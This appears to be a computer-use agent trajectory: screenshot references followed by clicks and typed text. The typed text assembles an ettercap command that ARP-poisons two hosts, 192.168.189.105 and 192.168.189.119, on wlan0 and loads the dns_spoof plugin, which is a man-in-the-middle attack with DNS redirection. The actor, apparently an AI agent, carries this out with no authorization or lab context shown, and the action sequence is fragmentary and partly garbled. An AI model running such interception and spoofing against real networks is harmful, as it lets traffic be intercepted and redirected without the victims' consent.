
left_click(1582, 62)

type("-T -q -i wlan0")

type(" -M arp:remote")

type(" /")
Run ettercap -T -q on wlan0, ARP-poisoning 192.168.189.105 and 192.168.189.119 with dns_spoof.
right_click(777, 212)
left_click(852, 253)
type("// ")

type("/")
right_click(886, 239)
left_click(923, 281)
key("BackSpace")
key("BackSpace")
key("BackSpace")

type("119// -P ")

type("dns_spoof")
